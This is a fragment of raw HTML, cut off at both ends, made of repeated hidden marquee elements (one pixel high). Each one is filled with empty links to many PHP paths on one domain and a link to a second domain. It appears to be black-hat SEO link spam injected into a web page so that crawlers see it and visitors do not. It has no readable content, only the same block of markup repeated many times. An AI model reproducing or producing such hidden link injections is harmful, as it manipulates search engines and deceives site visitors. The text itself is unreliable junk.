href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a 